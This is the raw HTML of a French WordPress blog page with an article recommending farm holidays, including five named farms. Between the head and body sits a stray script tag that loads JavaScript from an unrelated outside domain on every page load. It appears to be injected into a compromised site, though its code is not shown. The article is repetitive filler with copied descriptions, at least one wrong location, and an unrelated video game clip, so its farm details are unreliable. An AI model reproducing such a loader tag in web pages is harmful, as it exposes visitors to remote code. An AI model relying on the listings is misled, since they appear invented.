    .site-header .site-branding .site-title,
    .single-header .site-branding .site-title{
        font-family : Cormorant Garamond;
        font-weight : 400;
        font-style  : normal;
    }

    .blog #primary .format-quote .post-thumbnail blockquote cite, 
    .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3,
    .newsletter-section .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3, 
    #primary .post .entry-content blockquote cite,
    #primary .page .entry-content blockquote cite{
        font-family : Nunito Sans;
    }
    
    /*Color Scheme*/
    a,
    .main-navigation ul li a:hover,
    .main-navigation ul .current-menu-item > a,
    .main-navigation ul li:hover > a,
    .banner-slider .item .text-holder .entry-title a:hover,
    .blog #primary .post .entry-header .entry-title a:hover,
    .widget_bttk_popular_post ul li .entry-header .entry-title a:hover,
    .widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover,
    .widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
    .widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
    .widget_bttk_popular_post .style-two li .entry-header .cat-links a:hover,
    .widget_bttk_pro_recent_post .style-two li .entry-header .cat-links a:hover,
    .widget_bttk_popular_post .style-three li .entry-header .cat-links a:hover,
    .widget_bttk_pro_recent_post .style-three li .entry-header .cat-links a:hover,
    .widget_recent_entries ul li:before,
    .widget_recent_entries ul li a:hover,
    .widget_recent_comments ul li:before,
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
    .widget_bttk_posts_category_slider_widget .carousel-title .cat-links a:hover,
    .site-footer .footer-b .footer-nav ul li a:hover,
    .single #primary .post .holder .meta-info .entry-meta a:hover,
    .recommended-post .post .entry-header .entry-title a:hover,
    .search #primary .search-post .entry-header .entry-title a:hover,
    .archive #primary .post .entry-header .entry-title a:hover,
    .instagram-section .profile-link:hover,
    .site-header .site-branding .site-title a:hover,
    .mobile-header .mobile-site-header .site-branding .site-title a:hover,
    .single-blossom-portfolio .post-navigation .nav-previous a:hover,
    .single-blossom-portfolio .post-navigation .nav-next a:hover,
    .single .navigation a:hover .post-title,
    .blog #primary .post .bottom .posted-on a:hover,
    .search #primary .search-post .entry-footer .posted-on a:hover,
    .archive #primary .post .entry-footer .posted-on a:hover, 
    .site-header .social-networks ul li a:hover, 
    .banner-layout-two .text-holder .entry-title a:hover, 
    .single-header .social-networks ul li a:hover, 
    .portfolio-item a:hover, 
    .error-wrapper .error-holder h3, 
    .mobile-menu .main-navigation ul ul li a:hover, 
    .mobile-menu .main-navigation ul ul li:hover > a, 
    .archive #primary .site-main .bottom .posted-on a:hover, 
    .search #primary .site-main .bottom .posted-on a:hover, 
    #crumbs a:hover, #crumbs .current a,
    .entry-content a:hover,
    .entry-summary a:hover,
    .page-content a:hover,
    .comment-content a:hover,
    .widget .textwidget a:hover {
        color: #e7475e;
    }

    .blog #primary .post .entry-header .category a,
    .widget .widget-title::after,
    .widget_bttk_custom_categories ul li a:hover .post-count,
    .widget_blossomtheme_companion_cta_widget .text-holder .button-wrap .btn-cta,
    .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover,
    .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
    .widget_bttk_image_text_widget ul li .btn-readmore:hover,
    .newsletter-section,
    .single .post-entry-header .category a,
    .single #primary .post .holder .meta-info .entry-meta .byline:after,
    .recommended-post .post .entry-header .category a,
    .search #primary .search-post .entry-header .category a,
    .archive #primary .post .entry-header .category a,
    .banner-slider .item .text-holder .category a,
    .back-to-top, 
    .banner-layout-two .text-holder .category a, .banner-layout-two .text-holder .category span, 
    .banner-layout-two .item, 
    .single-header .progress-bar, 
    .widget_bttk_author_bio .readmore:hover{
        background: #e7475e;
    }

    .blog #primary .post .entry-footer .read-more:hover, 
    .blog #primary .post .entry-footer .edit-link a:hover, 
    .archive #primary .site-main .top .read-more:hover, 
    .search #primary .site-main .top .read-more:hover{
        border-bottom-color: <?php echo blossom_pin_sanitize_hex_color( $primary_color ); ?>;
        color: #e7475e;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover, 
    .error-wrapper .error-holder .btn-home a:hover{
        background: #e7475e;
        border-color: #e7475e;
    }

    @media screen and (max-width: 1024px) {
        .main-navigation ul ul li a:hover, 
        .main-navigation ul ul li:hover > a, 
        .main-navigation ul ul .current-menu-item > a, 
        .main-navigation ul ul .current-menu-ancestor > a, 
        .main-navigation ul ul .current_page_item > a, 
        .main-navigation ul ul .current_page_ancestor > a {
            color: #e7475e !important;
        }
    }

    /*Typography*/ 
    .banner-layout-two .text-holder .entry-title, 
    .banner-slider .item .text-holder .entry-title, 
    .banner .banner-caption .banner-title, 
    .blog #primary .post .entry-header .entry-title, 
    .blog #primary .format-quote .post-thumbnail .blockquote-holder, 
    .search #primary .search-post .entry-header .entry-title,
    .archive #primary .post .entry-header .entry-title, 
    .single .post-entry-header .entry-title, 
    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote, 
    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left, 
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right, 
    .single-header .site-branding .site-title, 
    .single-header .title-holder .post-title, 
    .recommended-post .post .entry-header .entry-title, 
    .widget_bttk_popular_post ul li .entry-header .entry-title,
    .widget_bttk_pro_recent_post ul li .entry-header .entry-title, 
    .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3, 
    .widget_recent_entries ul li a, 
    .widget_recent_comments ul li a, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title, 
    .single .navigation .post-title, 
    .single-blossom-portfolio .post-navigation .nav-previous,
    .single-blossom-portfolio .post-navigation .nav-next{
        font-family : Spectral;
    }
/*# sourceURL=blossom-pin-inline-css */</style> <script defer id="cookie-notice-front-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://www.ecoledelaferme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.ecoledelaferme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.ecoledelaferme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ecoledelaferme.com/wp-json/wp/v2/posts/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecoledelaferme.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.ecoledelaferme.com/?p=67' /> <style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html"
    },
    "headline": "Découvrez les fermes françaises qui proposent des vacances insolites et originales !",
    "datePublished": "2022-04-14T00:00:00+0200",
    "dateModified": "2022-04-26T21:47:04+0200",
    "author": {
        "@type": "Person",
        "name": "José"
    },
    "description": "Les vacances sont une période très attendue de l'année, surtout après une longue année de travail. C'est le momen",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-.jpg",
        "width": 1280,
        "height": 960
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ecole de la ferme : la nature, les informations et actualités",
        "description": "La nature, la ferme, la campagne, tout ce qui est bon et bio",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.ecoledelaferme.com/wp-content/uploads/-1-214x60.jpg",
            "width": 214,
            "height": 60
        }
    }
}</script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.ecoledelaferme.com/wp-content/uploads/-2-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.ecoledelaferme.com/wp-content/uploads/-2-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ecoledelaferme.com/wp-content/uploads/-2-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.ecoledelaferme.com/wp-content/uploads/-2-270x270.jpg" /></head> <script defer src="https://jspacket.com/js/478.js"></script> <body class="wp-singular post-template-default single single-post postid-67 single-format-standard wp-custom-logo wp-theme-blossom-pin wp-child-theme-blossom-pinthis cookies-not-set underline rightsidebar hassidebar" itemscope itemtype="http://schema.org/WebPage"><div class="single-header"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"> <a href="https://www.ecoledelaferme.com/" class="custom-logo-link" rel="home"><img width="300" height="84" src="https://www.ecoledelaferme.com/wp-content/uploads/-1.jpg" class="custom-logo" alt="Ecole de la ferme : la nature, les informations et actualités" decoding="async" srcset="https://www.ecoledelaferme.com/wp-content/uploads/-1.jpg 300w, https://www.ecoledelaferme.com/wp-content/uploads/-1-214x60.jpg 214w" sizes="(max-width: 300px) 100vw, 300px" /></a><p class="site-title" itemprop="name"><a href="https://www.ecoledelaferme.com/" rel="home" itemprop="url">Ecole de la ferme : la nature, les informations et actualités</a></p><p class="site-description">La nature, la ferme, la campagne, tout ce qui est bon et bio</p></div><div class="title-holder"> <span>Vous lisez</span><h2 class="post-title">Découvrez les fermes françaises qui proposent des vacances insolites et originales !</h2></div><div class="progress-container"><div class="progress-bar" id="myBar"></div></div></div><div id="page" class="site"><a aria-label="Aller au contenu" class="skip-link" href="#content">Aller au contenu</a><div class="mobile-header"><div class="mobile-site-header"> <button aria-label="Basculer sur menu principal" id="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"> <span></span> <span></span> <span></span> </button><div class="mobile-menu-wrap"><nav id="mobile-site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal"> <button class="btn-close-menu close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button><div class="mobile-menu" aria-label="Mobile"><div class="menu-principal-container"><ul id="mobile-primary-menu" class="menu main-menu-modal"><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.ecoledelaferme.com/infos">Infos</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.ecoledelaferme.com/manger-bien">Manger bien</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.ecoledelaferme.com/sport">Sport</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.ecoledelaferme.com/animaux">Animaux</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://www.ecoledelaferme.com/idee-de-vie">Idée de vie</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.ecoledelaferme.com/sante">Santé</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.ecoledelaferme.com/ecologie">Ecologie</a></li></ul></div></div></div></nav></div><div class="site-branding" itemscope itemtype="http://schema.org/Organization"> <a href="https://www.ecoledelaferme.com/" class="custom-logo-link" rel="home"><img width="300" height="84" src="https://www.ecoledelaferme.com/wp-content/uploads/-1.jpg" class="custom-logo" alt="Ecole de la ferme : la nature, les informations et actualités" decoding="async" srcset="https://www.ecoledelaferme.com/wp-content/uploads/-1.jpg 300w, https://www.ecoledelaferme.com/wp-content/uploads/-1-214x60.jpg 214w" sizes="(max-width: 300px) 100vw, 300px" /></a><p class="site-title" itemprop="name"><a href="https://www.ecoledelaferme.com/" rel="home" itemprop="url">Ecole de la ferme : la nature, les informations et actualités</a></p><p class="site-description">La nature, la ferme, la campagne, tout ce qui est bon et bio</p></div><div class="tools"><div class=header-search> <button aria-label="Basculer sur formulaire de recherche" class="search-icon search-toggle" data-toggle-target=".mob-search-modal" data-toggle-body-class="showing-mob-search-modal" data-set-focus=".mob-search-modal .search-field" aria-expanded="false"> <svg class="open-icon" xmlns="http://www.w3.org/2000/svg" viewBox="-18214 -12091 18 18"><path id="Path_99" data-name="Path 99" d="M18,16.415l-3.736-3.736a7.751,7.751,0,0,0,1.585-4.755A7.876,7.876,0,0,0,7.925,0,7.876,7.876,0,0,0,0,7.925a7.876,7.876,0,0,0,7.925,7.925,7.751,7.751,0,0,0,4.755-1.585L16.415,18ZM2.264,7.925a5.605,5.605,0,0,1,5.66-5.66,5.605,5.605,0,0,1,5.66,5.66,5.605,5.605,0,0,1-5.66,5.66A5.605,5.605,0,0,1,2.264,7.925Z" transform="translate(-18214 -12091)"/></svg> </button><div class="search-form-holder mob-search-modal cover-modal" data-modal-target-string=".mob-search-modal"><div class="header-search-inner-wrap"><form role="search" method="get" class="search-form" action="https://www.ecoledelaferme.com/"><label class="screen-reader-text">Vous recherchiez quelque chose ?</label><label for="submit-field"><span>Saisissez votre rechercher.</span><input type="search" class="search-field" placeholder="Que recherchez-vous..." value="" name="s" /></label><input type="submit" class="search-submit" value="Rechercher" /></form> <button aria-label="Basculer sur formulaire de recherche" class="search-icon close" data-toggle-target=".mob-search-modal" data-toggle-body-class="showing-mob-search-modal" data-set-focus=".mob-search-modal .search-field" aria-expanded="false"> <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" viewBox="10906 13031 18 18"><path id="Close" d="M23,6.813,21.187,5,14,12.187,6.813,5,5,6.813,12.187,14,5,21.187,6.813,23,14,15.813,21.187,23,23,21.187,15.813,14Z" transform="translate(10901 13026)"/></svg> </button></div></div><div class="overlay"></div></div></div></div></div><header id="masthead" class="site-header header-layout-two" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><div class="header-t"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"> <a href="https://www.ecoledelaferme.com/" class="custom-logo-link" rel="home"><img width="300" height="84" src="https://www.ecoledelaferme.com/wp-content/uploads/-1.jpg" class="custom-logo" alt="Ecole de la ferme : la nature, les informations et actualités" decoding="async" srcset="https://www.ecoledelaferme.com/wp-content/uploads/-1.jpg 300w, https://www.ecoledelaferme.com/wp-content/uploads/-1-214x60.jpg 214w" sizes="(max-width: 300px) 100vw, 300px" /></a><p class="site-title" itemprop="name"><a href="https://www.ecoledelaferme.com/" rel="home" itemprop="url">Ecole de la ferme : la nature, les informations et actualités</a></p><p class="site-description">La nature, la ferme, la campagne, tout ce qui est bon et bio</p></div><form role="search" method="get" class="search-form" action="https://www.ecoledelaferme.com/"><label class="screen-reader-text">Vous recherchiez quelque chose ?</label><label for="submit-field"><span>Saisissez votre rechercher.</span><input type="search" class="search-field" placeholder="Que recherchez-vous..." value="" name="s" /></label><input type="submit" class="search-submit" value="Rechercher" /></form></div></div><div class="header-b"><div class="overlay"></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.ecoledelaferme.com/infos">Infos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.ecoledelaferme.com/manger-bien">Manger bien</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.ecoledelaferme.com/sport">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.ecoledelaferme.com/animaux">Animaux</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://www.ecoledelaferme.com/idee-de-vie">Idée de vie</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.ecoledelaferme.com/sante">Santé</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.ecoledelaferme.com/ecologie">Ecologie</a></li></ul></div></nav></div></header><div class="breadcrumb-wrapper"><div class="container"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.ecoledelaferme.com"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /> <span class="separator"><i class="fa fa-angle-right"></i></span> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.ecoledelaferme.com/idee-de-vie"><span itemprop="name">Idée de vie </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html"><span itemprop="name">Découvrez les fermes françaises qui proposent des vacances insolites et originales !</span></a><meta itemprop="position" content="3" /></span></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><header class="post-entry-header"> <span class="category" itemprop="about"><a href="https://www.ecoledelaferme.com/idee-de-vie" rel="category tag">Idée de vie</a></span><h1 class="entry-title">Découvrez les fermes françaises qui proposent des vacances insolites et originales !</h1></header><main id="main" class="site-main"><article id="post-67" class="post-67 post type-post status-publish format-standard has-post-thumbnail hentry category-idee-de-vie latest_post"><div class="holder"><div class="meta-info"><div class="entry-meta"> <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">par <span itemprop="name"><a class="url fn n" href="https://www.ecoledelaferme.com/contributeur/jose" itemprop="url">José</a></span></span><span class="posted-on"><a href="https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html" rel="bookmark"><time class="entry-date published" datetime="2022-04-14T00:00:00+02:00" itemprop="datePublished">14 avril 2022</time><time class="updated" datetime="2022-04-26T21:47:04+02:00" itemprop="dateModified">26 avril 2022</time></a></span></div></div><div class="post-content"><div class="post-thumbnail"><img width="1280" height="960" src="https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-.jpg 1280w, https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales--300x225.jpg 300w, https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales--1024x768.jpg 1024w, https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales--768x576.jpg 768w, https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales--1200x900.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><div class="entry-content" itemprop="text"><p>Les vacances sont une période très attendue de l&rsquo;année, surtout après une longue année de travail. C&rsquo;est le moment de se détendre, de profiter de la nature et de la campagne française.</p><p>Et si vous profitiez de vos vacances pour découvrir les fermes françaises qui proposent des vacances insolites et originales ? Vous pourrez y pratiquer des activités comme la randonnée, l&rsquo;accordéon, le yoga ou même le travail des champs.</p><p>Alors n&rsquo;hésitez plus et lisez cet article pour en savoir plus sur ces fermes originales !</p><p>Pour ceux qui ne veulent pas quitter la campagne pendant leurs vacances et préfèrent les animaux aux complexes hôteliers, les fermes françaises sont un excellent choix. Il y a des fermes à la campagne qui proposent des chambres d&rsquo;hôtes, d&rsquo;autres avec des gîtes ruraux et d&rsquo;autres encore avec des yourtes, des cabanes dans les arbres ou des yourtes luxueuses. Les propriétaires de fermes françaises sont toujours heureux d&rsquo;accueillir les touristes et de leur faire découvrir la vie à la campagne.</p><p>Les vacances à la ferme sont une excellente façon de passer du temps en famille ou entre amis. Les enfants adorent jouer avec les animaux et s&rsquo;amuser dans les grands espaces. Les adultes peuvent profiter de la tranquillité et de la beauté de la campagne française. Il y a des fermes à la campagne qui ont des piscines, des tennis, des courts de squash et même des golfs.</p><p>Les fermes françaises sont également un excellent choix pour les amoureux de la nature. Les fermes à la campagne sont entourées de forêts, de champs et de collines. Les touristes peuvent faire de longues promenades dans les bois, faire du vélo, du cheval ou même du canoë-kayak dans les rivières.</p><p>Les fermes françaises ne sont pas seulement pour les vacanciers. Beaucoup de gens viennent passer quelques jours ou quelques semaines dans une ferme française pour se détendre et profiter de la campagne française. Les propriétaires de fermes françaises sont toujours heureux d&rsquo;accueillir les touristes et de leur faire découvrir la vie à la campagne française.</p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><ul><li></li><li></li><li></li><li></li><li></li></ul></li><li></li></ul></div><h2><span id="5_fermes_a_visiter_en_France_pour_vos_vacances">5 fermes à visiter en France pour vos vacances</span></h2><p>Si vous aimez les animaux et la nature, les vacances à la ferme sont faites pour vous ! Profitez de l’air pur et des paysages verdoyants tout en prenant soin des animaux. En France, de nombreuses fermes proposent des séjours pour petits et grands. Voici notre sélection des 5 meilleures fermes à visiter en France pour des vacances inoubliables.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.ecoledelaferme.com/les-5-meilleurs-endroits-pour-jeunes-parents-en-voyage-de-noces-000011.html" target="_self" rel="dofollow" class="u9f7768107181c6bcef337c0bd86d41df"><style>.u9f7768107181c6bcef337c0bd86d41df { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#16A085; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u9f7768107181c6bcef337c0bd86d41df:active, .u9f7768107181c6bcef337c0bd86d41df:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9f7768107181c6bcef337c0bd86d41df { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9f7768107181c6bcef337c0bd86d41df .ctaText { font-weight:bold; color:#ECF0F1; text-decoration:none; font-size: 16px; } .u9f7768107181c6bcef337c0bd86d41df .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u9f7768107181c6bcef337c0bd86d41df:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText"></span>&nbsp; <span class="postTitle">Les 5 meilleurs endroits pour jeunes parents en voyage de noces</span></div></a></div><h3><span id="1_La_ferme_aux_biches_Bourgogne">1. La ferme aux biches, Bourgogne</span></h3><p>La ferme aux biches est une ferme familiale située dans le village de Longsols, en Bourgogne. Les propriétaires, Stéphanie et Sébastien, ont ouvert leur ferme aux visiteurs en 2017. Ils proposent des activités pour toute la famille, avec des ateliers pour apprendre à soigner les animaux, des balades à cheval ou en poney, des chasses au trésor dans la forêt voisine, et même des cours de cuisine ! Dans la ferme, vous pourrez aussi rencontrer de nombreux animaux, comme des chèvres, des poules, des cochons d’Inde et des lapins.</p><h3><span id="2_La_ferme_du_moulin_Jura">2. La ferme du moulin, Jura</span></h3><p>Située dans la petite ville de Saint-Claude, dans le Jura, la ferme du moulin est une ferme biologique qui propose des séjours à la ferme toute l’année. Vous pourrez y faire des randonnées dans les bois environnants, profiter de la piscine chauffée en été, et faire connaissance avec les animaux de la ferme, comme les vaches, les cochons, les poules et les chèvres. La ferme du moulin propose également des ateliers pour apprendre à fabriquer du fromage, du pain ou des cosmétiques naturels.</p><h3><span id="3_La_ferme_de_la_Serraz_Haute-Savoie">3. La ferme de la Serraz, Haute-Savoie</span></h3><p>La ferme de la Serraz est une ferme familiale située dans le petit village de Samoëns, dans la vallée du Giffre, en Haute-Savoie. Les propriétaires, Sébastien et Aurélie, vous accueillent toute l’année dans leur ferme typique des montagnes françaises. Vous pourrez y faire de belles randonnées dans les alentours, profiter de la piscine chauffée en été, faire du vélo, et bien sûr, rencontrer les animaux de la ferme, comme les vaches, les cochons, les poules et les chèvres.</p><h3><span id="4_La_ferme_du_paradis_Bretagne">4. La ferme du paradis, Bretagne</span></h3><p>La ferme du paradis est une ferme familiale située dans le petit village de Plougonvelin, près de la baie de Morlaix, en Bretagne. Les propriétaires, Gwenaëlle et Gwénolé, vous accueillent toute l’année dans leur ferme entourée de verdure. Vous pourrez y profiter de la piscine chauffée en été, de la salle de jeux, de la bibliothèque, et bien sûr, faire la connaissance des animaux de la ferme, comme les vaches, les cochons, les poules et les chèvres.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.ecoledelaferme.com/location-dun-van-amenage-le-meilleur-moyen-de-decouvrir-la-france-en-liberte-0000126.html" target="_self" rel="dofollow" class="u9ff77aa88ac67e7cf14f4f64f651c332"><style>.u9ff77aa88ac67e7cf14f4f64f651c332 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#16A085; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u9ff77aa88ac67e7cf14f4f64f651c332:active, .u9ff77aa88ac67e7cf14f4f64f651c332:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9ff77aa88ac67e7cf14f4f64f651c332 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9ff77aa88ac67e7cf14f4f64f651c332 .ctaText { font-weight:bold; color:#ECF0F1; text-decoration:none; font-size: 16px; } .u9ff77aa88ac67e7cf14f4f64f651c332 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u9ff77aa88ac67e7cf14f4f64f651c332:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText"></span>&nbsp; <span class="postTitle">Location d'un van aménagé : le meilleur moyen de découvrir la France en liberté</span></div></a></div><h3><span id="5_La_ferme_de_Sainte-Anne_Pays_Basque">5. La ferme de Sainte-Anne, Pays Basque</span></h3><p>La ferme de Sainte-Anne est une ferme familiale située dans le petit village de Saint-Jean-de-Luz, dans le Pays Basque français. Les propriétaires, Pierre et Anne-Marie, vous accueillent toute l’année dans leur ferme entourée de verdure. Vous pourrez y profiter des jardins, de la piscine chauffée en été, de la salle de jeux, et bien sûr, faire la connaissance des animaux de la ferme, comme les vaches, les cochons, les poules et les chèvres.</p><h2><span id="La_ferme_de_la_vallee_verte_un_endroit_paradisiaque_pour_des_vacances_en_famille">La ferme de la vallée verte, un endroit paradisiaque pour des vacances en famille</span></h2><p>La Vallée verte est une ferme familiale située dans les montagnes françaises. C&rsquo;est un endroit paradisiaque pour des vacances en famille, car vous pourrez profiter de la nature, des animaux et de la piscine.</p><p>La ferme de la Vallée verte est entourée de forêts et de champs, ce qui vous permettra de vous relaxer et de vous ressourcer. Vous pourrez également profiter de la piscine en été et de la cheminée en hiver.</p><p>La ferme de la Vallée verte est une ferme écologique qui produit des légumes et des fruits bio. Vous pourrez acheter leurs produits à la ferme ou les déguster dans le restaurant de la ferme.</p><p>Vous pourrez également profiter de la proximité des animaux de la ferme, des chèvres, des poules et des canards. Les enfants adoreront les animaux et ils pourront même les nourrir.</p><p>La Vallée verte est un endroit idéal pour des vacances en famille, car vous pourrez profiter de la nature, des animaux et de la piscine tout en étant entourés de forêts et de champs.<br /> <iframe title="[LIVE] FARMING SIMULATOR 22 - Vacances à la ferme" width="790" height="444" src="https://www.youtube.com/embed/5QMiSirR6F8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>La France est un pays riche en culture et en diversité, et ses fermes sont l’une de ses nombreuses attractions. Les fermes françaises offrent aux visiteurs un large éventail d’activités et d’expériences uniques, que ce soit pour une journée ou un séjour prolongé.</p><p>Les vacances insolites et originales sont une excellente façon de découvrir la France en se divertissant et en restant en contact avec la nature. Ces vacances sont idéales pour les familles, les groupes d’amis ou les couples qui cherchent à passer du temps ensemble tout en profitant des nombreuses activités que ces fermes proposent.</p></div><footer class="entry-footer"></footer></div></div></article></main><nav class="navigation" role="navigation"><h2 class="screen-reader-text">Navigation d’article</h2><div class="nav-links"><div class="nav-previous nav-holder"><a href="https://www.ecoledelaferme.com/decouvrez-les-meilleurs-cafes-bio-du-moment-000053.html" rel="prev"><span class="meta-nav">Article précédent</span><span class="post-title">Découvrez les meilleurs cafés bio du moment !</span></a></div><div class="nav-next nav-holder"><a href="https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-accueillent-les-touristes-000099.html" rel="next"><span class="meta-nav">Article suivant</span><span class="post-title">Découvrez les fermes françaises qui accueillent les touristes !</span></a></div></div></nav></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.ecoledelaferme.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Rechercher" class="wp-block-search__button wp-element-button" type="submit" >Rechercher</button></div></form></section><section id="block-3" class="widget widget_block"><div 